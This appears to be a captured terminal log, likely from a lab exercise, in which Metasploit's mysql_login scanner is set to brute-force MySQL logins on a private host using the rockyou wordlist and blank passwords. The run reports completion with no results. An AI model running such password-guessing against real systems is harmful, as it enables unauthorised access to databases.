 msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/
amass dirb dirbuster dnsmap.txt fasttrack.txt fe
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/ro
rockyou.txt.gz
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/
amass dirb dirbuster dnsmap.txt fasttrack.txt fe
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/
amass dirb dirbuster dnsmap.txt fasttrack.txt fe
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/roc
PASS_FILE => /usr/share/wordlists/rockyou.txt.gz
msf6 auxiliary(scanner/mysql/mysql_login) > set rhost 192.168.1.8
rhost => 192.168.1.8
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose no
verbose => false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[*] 192.168.1.8:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed